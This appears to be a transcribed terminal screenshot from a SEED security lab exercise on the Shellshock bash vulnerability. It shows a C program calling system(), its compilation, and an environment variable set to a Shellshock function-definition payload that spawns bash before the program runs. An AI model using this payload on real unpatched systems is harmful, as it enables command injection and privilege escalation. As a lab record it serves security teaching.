 Terminal
5:45 PM Seed
Terminal
Terminal
[10/29/2019 17:44] seed@ubuntu:~$ cat uideuid.c
#include<stdio.h>
void main() {
        //setuid(geteuid()); // make real uid = effective uid
        system("/bin/ls -l");
}
[10/29/2019 17:44] seed@ubuntu:~$ gcc uideuid.c -o uideuid
[10/29/2019 17:44] seed@ubuntu:~$ export shock='() { :; }; bash'
[10/29/2019 17:44] seed@ubuntu:~$ ./uideuid
[10/29/2019 17:44] seed@ubuntu:~$